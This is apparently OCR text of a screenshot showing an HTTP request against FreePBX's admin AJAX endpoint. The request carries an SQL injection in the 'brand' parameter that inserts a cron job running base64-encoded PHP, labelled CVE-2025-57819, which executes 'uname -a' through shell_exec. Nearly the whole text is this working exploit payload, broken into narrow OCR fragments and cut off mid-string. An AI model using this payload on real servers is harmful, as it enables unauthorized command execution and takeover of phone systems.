
GET /admin/ajax.php?
module=FreePBX\modules\e
ndpoint\ajax&command=mod
el&template=x&model=mode
l&brand=x' ;INSERT INTO
cron_jobs
(modulename,jobname,comm
and,class,schedule,max_r
untime,enabled,execution
_order) VALUES
('sysadmin','takdak','ec
ho
"PD9waHAgaGVhZGVyKCd4X3B
vYzogQ1ZFLTIwMjUtNTc4MTk
nKTsgZWNobyBzaGVsbF9leGV
jKCd1bmFtZSAtYScpOyB1bmx
pbmsoX19GSUxFX18pOyA/Pgo